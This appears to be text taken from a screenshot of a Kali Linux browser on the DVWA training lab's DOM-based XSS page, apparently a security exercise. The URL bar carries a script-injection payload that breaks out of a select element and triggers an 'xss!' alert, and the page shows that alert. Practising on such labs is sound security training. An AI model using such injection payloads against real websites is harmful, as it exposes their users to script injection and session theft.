 1 2 3 4 12:28
Web Requests HackTricks - HackTricks GitHub - swisskyrepo/Pay php | GTFOBins Vulnerability: DOM Based
10.0.2.4:8001/vulnerabilities/xss_d/?default='></option></select><script>alert('xss!')</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks - HackTricks
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
10.0.2.4:8001
xss!
OK
Read 10.0.2.4